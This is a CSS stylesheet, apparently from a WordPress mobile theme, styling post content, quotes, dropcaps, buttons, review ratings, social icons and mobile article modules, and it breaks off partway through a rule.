.wp-caption img {
  margin-bottom: 0;
}
.wp-caption img {
  max-width: 100% !important;
}
.alignnone {
  margin-top: 0;
}
.aligncenter {
  text-align: center;
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 6px;
  margin-bottom: 6px;
}
figure.alignright,
figure.alignleft,
figure.aligncenter {
  margin-bottom: 0;
}
.alignnone img,
.aligncenter img {
  width: 100%;
}
/*  ----------------------------------------------------------------------------
    align left
     -> on desktop - the tinyMCE size is used
     -> on tablet(s) - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/
.alignleft {
  float: left;
  margin-top: 6px;
  margin-bottom: 6px !important;
  /* hack for tinyMCE / post content diffs*/
  margin-left: 0;
  max-width: 50% !important;
  margin-right: 21px;
  /* responsive phone CUSTOM - align the image on center */
}
@media (max-width: 400px) {
  .alignleft {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100% !important;
    margin-bottom: 21px !important;
    display: block;
  }
  .alignleft img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .alignleft figcaption {
    text-align: center;
  }
}
/*  ----------------------------------------------------------------------------
    Screen reader text
*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
}
/*  ----------------------------------------------------------------------------
    align right
     -> on desktop - the tinyMCE size is used
     -> on tablets - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/
.alignright {
  float: right;
  margin-top: 6px;
  margin-right: 0;
  margin-bottom: 6px !important;
  /* hack for tinyMCE / post content diffs*/
  max-width: 50% !important;
  margin-left: 21px;
  /* responsive phone CUSTOM  - align the image on center */
}
@media (max-width: 400px) {
  .alignright {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100% !important;
    margin-bottom: 21px !important;
    display: block;
  }
  .alignright img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .alignright figcaption {
    text-align: center;
  }
}
/*
----------------------------------------------------------------------------
  Css for:
  Page content
  Post content
  TinyMCE content
----------------------------------------------------------------------------
*/
.td-page-content,
.td-post-content,
.woocommerce #tab-descriptiony {
  font-size: 15px;
  line-height: 26px;
  color: #222;
}
.td-page-content a:hover,
.td-post-content a:hover,
.woocommerce #tab-descriptiony a:hover {
  text-decoration: underline;
}
.td-page-content ul,
.td-post-content ul,
.woocommerce #tab-descriptiony ul {
  margin-bottom: 26px;
}
.td-page-content ul ul,
.td-post-content ul ul,
.woocommerce #tab-descriptiony ul ul {
  margin-bottom: 0;
}
.td-page-content li ul,
.td-post-content li ul,
.woocommerce #tab-descriptiony li ul,
.td-page-content li ol,
.td-post-content li ol,
.woocommerce #tab-descriptiony li ol {
  margin-bottom: 0;
}
.td-page-content p,
.td-post-content p,
.woocommerce #tab-descriptiony p,
.td-page-content li,
.td-post-content li,
.woocommerce #tab-descriptiony li {
  font-size: 15px;
  line-height: 26px;
}
.td-page-content p,
.td-post-content p,
.woocommerce #tab-descriptiony p {
  margin-bottom: 26px;
}
.td-page-content .td-arrow-list,
.td-post-content .td-arrow-list,
.woocommerce #tab-descriptiony .td-arrow-list {
  list-style: none;
  margin-left: 16px;
}
.td-page-content .td-arrow-list li:before,
.td-post-content .td-arrow-list li:before,
.woocommerce #tab-descriptiony .td-arrow-list li:before {
  font-family: 'mobile-theme', sans-serif;
  content: '\e803';
  float: left;
  margin-left: -16px;
  line-height: 26px;
  font-size: 14px;
}
.td-page-content embed,
.td-post-content embed,
.woocommerce #tab-descriptiony embed,
.td-page-content iframe,
.td-post-content iframe,
.woocommerce #tab-descriptiony iframe,
.td-page-content object,
.td-post-content object,
.woocommerce #tab-descriptiony object {
  max-width: 100%;
}
/*  ----------------------------------------------------------------------------
    quote
*/
.td-page-content blockquote,
.td-post-content blockquote,
.bbpress blockquote,
.woocommerce #tab-description blockquote,
.comment-content blockquote {
  padding: 0;
  position: relative;
  border-left: none;
  margin: 20px 3% 18px 3%;
}
.td-page-content blockquote p,
.td-post-content blockquote p,
.bbpress blockquote p,
.woocommerce #tab-description blockquote p,
.comment-content blockquote p {
  font-weight: 400;
  font-style: italic;
  text-align: center;
  text-transform: uppercase;
  color: #4db2ec;
  font-size: 22px;
  line-height: 30px;
}
.td-page-content .twitter-tweet p,
.td-post-content .twitter-tweet p,
.bbpress .twitter-tweet p,
.woocommerce #tab-description .twitter-tweet p,
.comment-content .twitter-tweet p {
  font-family: initial;
  font-size: initial;
  line-height: initial;
  font-style: initial;
  text-align: initial;
  text-transform: initial;
  color: initial;
  font-weight: initial;
}
.td-page-content .td_quote_right,
.td-post-content .td_quote_right,
.bbpress .td_quote_right,
.woocommerce #tab-description .td_quote_right,
.comment-content .td_quote_right {
  margin: 21px 5%;
  float: none;
  width: auto;
}
.td-page-content .td_quote_left,
.td-post-content .td_quote_left,
.bbpress .td_quote_left,
.woocommerce #tab-description .td_quote_left,
.comment-content .td_quote_left {
  margin: 18px 5%;
  float: none;
  width: auto;
}
.td-page-content .td_quote_left p,
.td-post-content .td_quote_left p,
.bbpress .td_quote_left p,
.woocommerce #tab-description .td_quote_left p,
.comment-content .td_quote_left p {
  text-align: center;
}
.td-page-content .td_quote_box,
.td-post-content .td_quote_box,
.bbpress .td_quote_box,
.woocommerce #tab-description .td_quote_box,
.comment-content .td_quote_box {
  margin: 0;
  background-color: #FCFCFC;
  border-left: 2px solid #4db2ec;
  padding: 15px 23px 0 23px;
  position: relative;
  top: 6px;
  clear: both;
}
.td-page-content .td_quote_box p,
.td-post-content .td_quote_box p,
.bbpress .td_quote_box p,
.woocommerce #tab-description .td_quote_box p,
.comment-content .td_quote_box p {
  color: #777777;
  font-size: 13px;
  line-height: 21px;
  padding-bottom: 16px;
  margin: 0;
  text-transform: none;
}
.td-page-content .td_box_left,
.td-post-content .td_box_left,
.bbpress .td_box_left,
.woocommerce #tab-description .td_box_left,
.comment-content .td_box_left {
  float: none;
  margin: 0 0 36px 0;
  width: auto;
}
.td-page-content .td_box_left p,
.td-post-content .td_box_left p,
.bbpress .td_box_left p,
.woocommerce #tab-description .td_box_left p,
.comment-content .td_box_left p {
  text-align: left;
}
.td-page-content .td_box_right,
.td-post-content .td_box_right,
.bbpress .td_box_right,
.woocommerce #tab-description .td_box_right,
.comment-content .td_box_right {
  float: none;
  margin: 0 0 36px 0;
  width: auto;
}
.td-page-content .td_box_right p,
.td-post-content .td_box_right p,
.bbpress .td_box_right p,
.woocommerce #tab-description .td_box_right p,
.comment-content .td_box_right p {
  text-align: left;
}
.td-page-content .td_box_center,
.td-post-content .td_box_center,
.bbpress .td_box_center,
.woocommerce #tab-description .td_box_center,
.comment-content .td_box_center {
  margin: 0 0 36px 0;
}
.td-page-content .td_pull_quote,
.td-post-content .td_pull_quote,
.bbpress .td_pull_quote,
.woocommerce #tab-description .td_pull_quote,
.comment-content .td_pull_quote {
  padding: 18px 25px;
  margin: 0;
  clear: both;
}
.td-page-content .td_pull_quote p,
.td-post-content .td_pull_quote p,
.bbpress .td_pull_quote p,
.woocommerce #tab-description .td_pull_quote p,
.comment-content .td_pull_quote p {
  font-size: 14px;
  line-height: 26px;
  font-weight: 600;
  text-transform: none;
  text-align: center;
}
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.bbpress .td_pull_quote p:first-child:before,
.woocommerce #tab-description .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before {
  position: absolute;
  background: url('[data-uri]') no-repeat;
  left: 0;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.bbpress .td_pull_quote p:after,
.woocommerce #tab-description .td_pull_quote p:after,
.comment-content .td_pull_quote p:after {
  position: absolute;
  bottom: 10px;
  right: 0;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: url('[data-uri]') no-repeat;
}
.td-page-content .td_pull_left,
.td-post-content .td_pull_left,
.bbpress .td_pull_left,
.woocommerce #tab-description .td_pull_left,
.comment-content .td_pull_left {
  float: none;
  margin: 0 0 30px 0;
  width: auto;
}
.td-page-content .td_pull_right,
.td-post-content .td_pull_right,
.bbpress .td_pull_right,
.woocommerce #tab-description .td_pull_right,
.comment-content .td_pull_right {
  float: none;
  margin: 0 0 30px 0;
  width: auto;
}
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.bbpress .td_pull_center,
.woocommerce #tab-description .td_pull_center,
.comment-content .td_pull_center {
  margin: 17px 0;
  padding: 15px 20px;
}
blockquote small {
  margin-top: 5px;
  display: block;
  font-size: 13px;
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  color: #444;
}
blockquote.pull-right {
  padding-left: 20px;
  border-right: none;
}
blockquote.pull-right:after {
  border-right: 2px solid #FB5502;
  width: 40px;
  right: -40px;
}
/*  ----------------------------------------------------------------------------
    dropcaps
*/
.td-page-content .dropcap,
.td-post-content .dropcap,
.comment-content .dropcap {
  float: left;
  display: block;
  font-size: 50px;
  line-height: 50px;
  background-color: #4db2ec;
  color: white;
  text-align: center;
  margin: 9px 13px 0 0;
  padding: 2px 13px 5px 13px;
  text-transform: uppercase;
  min-width: 57px;
}
.td-page-content .dropcap1,
.td-post-content .dropcap1,
.comment-content .dropcap1 {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.td-page-content .dropcap2,
.td-post-content .dropcap2,
.comment-content .dropcap2 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
.td-page-content .dropcap3,
.td-post-content .dropcap3,
.comment-content .dropcap3 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-weight: bold;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
.td-page-content p.has-drop-cap.dropcapp::first-letter,
.td-post-content p.has-drop-cap.dropcapp::first-letter,
.comment-content p.has-drop-cap.dropcapp::first-letter {
  float: left;
  display: block;
  font-size: 50px;
  font-weight: inherit;
  line-height: 56px;
  background-color: #4db2ec;
  color: white;
  text-align: center;
  margin: 9px 13px 0 0;
  padding: 2px 14px 4px;
  font-family: 'mobile-theme', sans-serif;
  text-transform: uppercase;
}
.td-page-content p.has-drop-cap.dropcapp1:first-letter,
.td-post-content p.has-drop-cap.dropcapp1:first-letter,
.comment-content p.has-drop-cap.dropcapp1:first-letter {
  padding-left: 18px;
  padding-right: 17px;
  font-size: 40px;
  border-radius: 70px;
}
.td-page-content p.has-drop-cap.dropcapp2:first-letter,
.td-post-content p.has-drop-cap.dropcapp2:first-letter,
.comment-content p.has-drop-cap.dropcapp2:first-letter,
.td-page-content p.has-drop-cap.dropcapp3:first-letter,
.td-post-content p.has-drop-cap.dropcapp3:first-letter,
.comment-content p.has-drop-cap.dropcapp3:first-letter {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
.td-page-content p.has-drop-cap.dropcapp3:first-letter,
.td-post-content p.has-drop-cap.dropcapp3:first-letter,
.comment-content p.has-drop-cap.dropcapp3:first-letter {
  font-weight: bold;
}
.td-page-content p.has-drop-cap.dropcapp4,
.td-post-content p.has-drop-cap.dropcapp4,
.comment-content p.has-drop-cap.dropcapp4 {
  margin-top: 40px;
}
.td-page-content p.has-drop-cap.dropcapp4:first-letter,
.td-post-content p.has-drop-cap.dropcapp4:first-letter,
.comment-content p.has-drop-cap.dropcapp4:first-letter {
  background-color: #000;
  font-size: .85em;
  line-height: 1;
  color: #fff;
  border-radius: 100px;
  margin: -2px 15px 0 0;
  padding: 9px 11px;
}
.td-page-content p.has-drop-cap.dropcapp4:after,
.td-post-content p.has-drop-cap.dropcapp4:after,
.comment-content p.has-drop-cap.dropcapp4:after {
  padding-top: 0;
}
/*  ----------------------------------------------------------------------------
    text columns
*/
.td_text_columns_two_cols {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
  -webkit-column-gap: 40px;
  -moz-column-gap: 40px;
  column-gap: 40px;
  -webkit-column-rule-style: solid;
  -moz-column-rule-style: solid;
  column-rule-style: solid;
  -webkit-column-rule-width: 1px;
  -moz-column-rule-width: 1px;
  column-rule-width: 1px;
  -webkit-column-rule-color: #e9e9e9;
  -moz-column-rule-color: #e9e9e9;
  column-rule-color: #e9e9e9;
  margin-bottom: 26px;
}
/*  ----------------------------------------------------------------------------
    button
*/
.td_btn {
  cursor: pointer;
  display: inline-block;
  position: relative;
  color: white;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
}
.td_btn_sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.td_btn_sm.td_round_btn {
  border-radius: 3px;
}
.td_btn_md {
  padding: 9px 12px;
  font-size: 16px;
  line-height: 20px;
}
.td_btn_md.td_round_btn {
  border-radius: 4px;
}
.td_btn_lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
}
.td_btn_lg.td_round_btn {
  border-radius: 6px;
}
.td_default_btn,
.td_round_btn {
  transition: background-color 0.1s ease;
  -webkit-transition: background-color 0.1s ease;
  background-color: #4db2ec;
}
.td_default_btn:hover,
.td_round_btn:hover {
  background-color: #444 !important;
}
.td_default_btn:active,
.td_round_btn:active {
  background-color: #000 !important;
}
.td_outlined_btn {
  border-width: 2px;
  border-style: solid;
  border-color: #4db2ec;
  border-radius: 4px;
  color: #4db2ec;
  background-color: transparent;
  transition: all 0.1s ease ;
  -webkit-transition: all 0.1s ease;
}
.td_outlined_btn:hover {
  background-color: #4db2ec;
  color: #fff;
}
.td_outlined_btn:active {
  background-color: #444 !important;
  border-color: #444;
}
.td_shadow_btn {
  background-color: #4db2ec;
  top: 0;
  -webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.td_shadow_btn:hover {
  top: -3px;
  -webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}
.td_shadow_btn:active {
  background-color: #444 !important;
}
.td_3D_btn {
  background-color: #4db2ec;
  top: 0;
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.td_3D_btn:after {
  content: "";
  position: absolute;
  display: block;
  left: 0;
  top: 100%;
  width: 100%;
  height: 5px;
  background-color: rgba(0, 0, 0, 0.25);
  z-index: 0;
  transition: height 0.1s ease;
  -webkit-transition: height 0.1s ease;
}
.td_3D_btn:hover {
  top: 5px;
}
.td_3D_btn:hover:before {
  height: 0;
}
.td_3D_btn:hover:after {
  height: 0;
}
.td_3D_btn:active {
  background-color: #444 !important;
}
/*  ----------------------------------------------------------------------------
    text highlighting
*/
.td_text_highlight_0 {
  background-color: rgba(0, 0, 0, 0.77);
  padding: 5px 0 6px 0;
  margin: 0 8px 0 8px;
  box-shadow: 8px 0 0 rgba(0, 0, 0, 0.77), -8px 0 0 rgba(0, 0, 0, 0.77);
  color: #2a2a2a;
  -webkit-transition: color 400ms;
  -moz-transition: color 400ms;
  -o-transition: color 400ms;
  transition: color 400ms;
}
.td_text_highlight_0:hover {
  color: #F9F9F9;
}
.td_text_highlight_marker {
  padding: 5px 0 6px 0;
  margin: 0 8px 0 8px;
  color: white;
  -webkit-transition: color 400ms;
  -moz-transition: color 400ms;
  -o-transition: color 400ms;
  transition: color 400ms;
}
.td_text_highlight_marker:hover {
  color: #F9F9F9;
}
.td_text_highlight_marker_red {
  background-color: rgba(255, 28, 26, 0.62);
  box-shadow: 8px 0 0 rgba(255, 28, 26, 0.62), -8px 0 0 rgba(255, 28, 26, 0.62);
}
.td_text_highlight_marker_blue {
  background-color: rgba(57, 213, 255, 0.75);
  box-shadow: 8px 0 0 rgba(57, 213, 255, 0.75), -8px 0 0 rgba(57, 213, 255, 0.75);
}
.td_text_highlight_marker_green {
  background-color: rgba(77, 216, 69, 0.65);
  box-shadow: 8px 0 0 rgba(77, 216, 69, 0.65), -8px 0 0 rgba(77, 216, 69, 0.65);
}
.td_text_highlight_marker_yellow {
  background-color: rgba(255, 203, 0, 0.75);
  box-shadow: 8px 0 0 rgba(255, 203, 0, 0.75), -8px 0 0 rgba(255, 203, 0, 0.75);
}
.td_text_highlight_marker_pink {
  background-color: rgba(255, 101, 243, 0.75);
  box-shadow: 8px 0 0 rgba(255, 101, 243, 0.75), -8px 0 0 rgba(255, 101, 243, 0.75);
}
/*  ----------------------------------------------------------------------------
    header
*/
.td-review {
  width: 100%;
  margin-bottom: 34px;
  font-size: 13px;
}
.td-review td {
  padding: 7px;
  display: block;
  border-width: 1px 1px 0 1px;
}
.td-review .td-review-summary {
  padding: 0;
}
.td-review i {
  margin-top: 5px;
  width: 20px;
}
.td-review .td-review-row-stars:hover {
  background-color: #fcfcfc;
}
.td-review .td-review-percent-sign {
  font-size: 15px;
  line-height: 1;
}
.td-review-header {
  text-align: center;
}
.td-review-header .block-title {
  background-color: #222;
  color: #fff;
  display: inline-block;
  line-height: 16px;
  padding: 8px 12px;
  margin: 0;
  border-bottom: 0;
}
.td-review-header td {
  padding: 26px 0 26px 0;
  border: 0;
}
.td-icon-star,
.td-icon-star-empty,
.td-icon-star-half {
  font-size: 15px;
  width: 16px;
}
/*  ----------------------------------------------------------------------------
    rating stars
*/
.td-review-stars {
  text-align: center;
}
.td-review-final-score {
  line-height: 70px;
  font-size: 48px;
}
.rate_stars .td-review-summary {
  border-top-width: 0;
}
/*  ----------------------------------------------------------------------------
    review bars
*/
.td-rating-bar-wrap {
  margin: 0 0 7px 0;
  background-color: #f5f5f5;
}
.td-rating-bar-wrap div {
  height: 20px;
  background-color: #4db2ec;
  max-width: 100%;
}
.td-review-details {
  position: relative;
}
.td-review-row-bars .td-review-desc {
  display: inline-block;
  padding-bottom: 2px;
  padding-right: 50px;
}
.td-review-row-bars td {
  padding: 4px 7px 1px;
}
/*  ----------------------------------------------------------------------------
    percent
*/
.td-review-percent {
  padding-bottom: 2px;
  position: absolute;
  bottom: 0;
  right: 0;
}
/*  ----------------------------------------------------------------------------
    footer
*/
.td-review-footer {
  position: relative;
  display: block;
}
.td-review-summary {
  padding: 21px 0 0 0;
  vertical-align: top;
  display: block;
  width: 100%;
  clear: both;
  text-align: center;
}
.td-review-summary .block-title {
  background-color: #222;
  color: #fff;
  display: inline-block;
  line-height: 16px;
  padding: 8px 12px;
  margin: 16px 0;
  position: relative;
  border-bottom: 0;
}
.td-review-summary-content {
  font-size: 12px;
  margin: -2px 14px 0;
  padding-bottom: 14px;
}
.td-review-score {
  font-weight: bold;
  text-align: center;
  padding: 0;
  vertical-align: bottom;
  display: block;
  width: 100%;
  border-bottom-width: 1px !important;
}
.td-review-overall {
  padding: 0 0 12px 0;
  line-height: 14px;
}
.td-review-overall span {
  font-size: 11px;
}
.td-review-final-star {
  margin-bottom: 5px;
}
.td-review-row-stars {
  display: block;
  width: 100%;
  clear: both;
  float: left;
  border: 1px solid #ededed;
  border-bottom: 0;
  border-right: 0;
  position: relative;
}
.td-review-row-stars td {
  border: 0;
}
.td-review-row-stars .td-review-desc {
  padding: 9px 124px 9px 9px;
}
.td-review-row-stars .td-review-stars {
  position: absolute;
  top: 0;
  right: 0;
  text-align: right;
  border-style: solid;
  border-color: #ededed;
  border-right: 1px solid #EDEDED;
}
.td-review-row-stars:nth-last-of-type(2) {
  border-bottom: 1px solid #ededed;
}
@font-face {
  font-family: 'mobile-theme';
  src: url('images/icons/mobile-theme.eot?9');
  src: url('images/icons/mobile-theme.eot?9#iefix') format('embedded-opentype'), url('images/icons/mobile-theme.woff?9') format('woff'), url('images/icons/mobile-theme.ttf?9') format('truetype'), url('images/icons/mobile-theme.svg?9#mobile-theme') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="td-icon-"]:before,
[class*=" td-icon-"]:before {
  font-family: 'mobile-theme';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  text-align: center;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class*="td-icon-"] {
  line-height: 1;
  text-align: center;
  display: inline-block;
}
.td-icon-logout:before {
  content: '\e800';
}
.td-icon-down:before {
  content: '\e801';
}
.td-icon-left:before {
  content: '\e802';
}
.td-icon-right:before {
  content: '\e803';
}
.td-icon-up:before {
  content: '\e804';
}
.td-icon-views:before {
  content: '\e805';
}
.td-icon-menu-down:before {
  content: '\e806';
}
.td-icon-left-arrow:before {
  content: '\e807';
}
.td-icon-right-arrow:before {
  content: '\e808';
}
.td-icon-menu-up:before {
  content: '\e809';
}
.td-icon-search:before {
  content: '\e80a';
}
.td-icon-user:before {
  content: '\e80b';
}
.td-icon-menu-left:before {
  content: '\e80c';
}
.td-icon-menu-right:before {
  content: '\e80d';
}
.td-icon-star:before {
  content: '\e80f';
}
.td-icon-mail:before {
  content: '\e810';
}
.td-icon-behance:before {
  content: '\e811';
}
.td-icon-blogger:before {
  content: '\e812';
}
.td-icon-delicious:before {
  content: '\e813';
}
.td-icon-deviantart:before {
  content: '\e814';
}
.td-icon-digg:before {
  content: '\e815';
}
.td-icon-dribbble:before {
  content: '\e816';
}
.td-icon-evernote:before {
  content: '\e817';
}
.td-icon-facebook:before {
  content: '\e818';
}
.td-icon-flickr:before {
  content: '\e819';
}
.td-icon-forrst:before {
  content: '\e81a';
}
.td-icon-googleplus:before {
  content: '\e81b';
}
.td-icon-instagram:before {
  content: '\e81d';
}
.td-icon-lastfm:before {
  content: '\e81e';
}
.td-icon-linkedin:before {
  content: '\e81f';
}
.td-icon-mail-1:before {
  content: '\e820';
}
.td-icon-myspace:before {
  content: '\e821';
}
.td-icon-path:before {
  content: '\e822';
}
.td-icon-paypal:before {
  content: '\e823';
}
.td-icon-pinterest:before {
  content: '\e825';
}
.td-icon-reddit:before {
  content: '\e827';
}
.td-icon-rss:before {
  content: '\e828';
}
.td-icon-share:before {
  content: '\e829';
}
.td-icon-skype:before {
  content: '\e82a';
}
.td-icon-soundcloud:before {
  content: '\e82b';
}
.td-icon-spotify:before {
  content: '\e82c';
}
.td-icon-stackoverflow:before {
  content: '\e82d';
}
.td-icon-steam:before {
  content: '\e82e';
}
.td-icon-stumbleupon:before {
  content: '\e82f';
}
.td-icon-tumblr:before {
  content: '\e830';
}
.td-icon-twitter:before {
  content: '\e831';
}
.td-icon-vimeo:before {
  content: '\e832';
}
.td-icon-windows:before {
  content: '\e833';
}
.td-icon-wordpress:before {
  content: '\e834';
}
.td-icon-yahoo:before {
  content: '\e835';
}
.td-icon-youtube:before {
  content: '\e836';
}
.td-icon-vk:before {
  content: '\e837';
}
.td-icon-grooveshark:before {
  content: '\e838';
}
.td-icon-star-empty:before {
  content: '\e839';
}
.td-icon-star-half:before {
  content: '\e83a';
}
.td-icon-close:before {
  content: '\e83c';
}
.td-icon-read-down:before {
  content: '\e83d';
}
.td-icon-comments:before {
  content: "\e83b";
}
.td-icon-mobile:before {
  content: '\e83e';
}
.td-icon-whatsapp:before {
  content: '\f232';
}
.td-icon-commenting:before {
  content: '\f27a';
}
.td-icon-close-mobile:before {
  content: '\e900';
}
.td-icon-print:before {
  content: '\f02f';
}
.td-icon-telegram:before {
  content: '\f2c6';
}
.td-icon-line:before {
  content: '\e906';
}
.td-icon-viber:before {
  content: '\e907';
}
.td-icon-plus:before {
  content: '\ea0a';
}
.td-icon-minus:before {
  content: '\ea0b';
}
.td-icon-dailymotion:before {
  content: '\e908';
}
.td-icon-twitch:before {
  content: '\e909';
}
.td-icon-xing:before {
  content: '\e90a';
}
.td-icon-ebay:before {
  content: '\e90b';
}
.td-icon-naver:before {
  content: '\e9d3';
}
.td-icon-video-thumb-play:before {
  content: '\e9d4';
}
.td-icon-audio-thumb-play:before {
  content: '\e9d5';
}
/*  ----------------------------------------------------------------------------
    Module general
*/
.td-module-thumb,
.td_module_wrap {
  position: relative;
}
.td-module-thumb .entry-thumb {
  display: block;
}
.entry-thumb {
  width: 100%;
}
.td-video-play-ico {
  position: absolute;
  width: 30px;
  height: 30px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  background-color: rgba(0, 0, 0, 0.48);
  border: 0.050em solid #fff;
  border-radius: 100%;
  font-size: 30px;
  z-index: 1;
}
.td-video-play-ico i {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  font-size: 35%;
  color: #fff;
}
.td-video-play-ico.td-video-small {
  width: 20px;
  height: 20px;
  font-size: 20px;
  border-width: 2px;
}
.td-post-date {
  display: inline-block;
  font-size: 12px;
  line-height: 16px;
}
.entry-review-stars {
  display: inline-block;
}
.entry-review-stars i {
  margin-right: 1px;
}
.td-admin-edit {
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
  padding: 5px 8px;
  font-size: 10px;
  text-decoration: none;
  line-height: 1;
  text-transform: capitalize;
}
.td-post-category {
  font-size: 9px;
  line-height: 10px;
  background-color: #222222;
  color: #fff;
  margin-right: 5px;
  padding: 4px 6px;
  display: inline-table;
  vertical-align: middle;
  text-transform: uppercase;
  pointer-events: auto;
}
.entry-title {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
/*  ----------------------------------------------------------------------------
    Module M1
*/
.td_module_mob_1 {
  margin-bottom: 30px;
}
.td_module_mob_1 .td-module-thumb {
  position: absolute;
  overflow: hidden;
  left: 0;
  top: 0;
  width: 120px;
  height: 85px;
  /* responsive portrait iPhone 5 */
}
@media (max-width: 320px) {
  .td_module_mob_1 .td-module-thumb {
    width: 100px;
    height: 70px;
  }
}
.td_module_mob_1 .item-details {
  margin-left: 135px;
  min-height: 85px;
  /* responsive portrait iPhone 5 */
}
@media (max-width: 320px) {
  .td_module_mob_1 .item-details {
    margin-left: 115px;
    min-height: 70px;
  }
}
.td_module_mob_1 .entry-title {
  margin: 0 0 5px 0;
  font-size: 17px;
  line-height: 20px;
}
.td_module_mob_1 .entry-title a {
  color: #000;
}
.td_module_mob_1 .td-post-date {
  color: #444;
}
.td_module_mob_1 .entry-review-stars {
  position: relative;
  top: 3px;
}
.td_module_mob_2 {
  position: relative;
  overflow: hidden;
  margin: 0 -15px 2px -15px;
}
.td_module_mob_2 .td-admin-edit {
  left: auto;
  right: 0;
}
.td_module_mob_2 .td-video-play-ico {
  top: 12px;
  left: auto;
  right: 12px;
  transform: none;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
}
.td_module_mob_2 .td-meta-info-container {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  pointer-events: none;
  z-index: 1;
}
.td_module_mob_2 .td-meta-align {
  margin: 0 15px 17px;
  pointer-events: none;
}
.td_module_mob_2 .td-post-author-name a,
.td_module_mob_2 .td-post-author-name span,
.td_module_mob_2 .td-post-date {
  color: #fff;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.td_module_mob_2 .entry-title {
  font-size: 20px;
  line-height: 24px;
  font-weight: bold;
  margin: 8px 0 9px;
}
.td_module_mob_2 .entry-title a {
  color: #fff;
  text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
}
.td_module_mob_2 .td-module-meta-info {
  z-index: 1;
  line-height: 1;
}
.td_module_mob_2 .td-post-author-name {
  display: inline-block;
  pointer-events: auto;
  font-weight: bold;
  font-size: 12px;
}
.td_module_mob_2 .td-post-author-name span {
  margin: 0 3px;
}
.td_module_mob_2 .entry-review-stars {
  color: #fff;
}
.td_module_mob_2 .td-module-thumb {
  height: 155px;
}
.td_module_mob_2 .td-module-thumb a:last-child {
  height: 155px;
  display: block;
}
.td_module_mob_2 .td-module-thumb a:last-child:before {
  bottom: 0;
  content: "";
  display: block;
  height: 100%;
  width: 130%;
  position: absolute;
  z-index: 1;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* W3C */
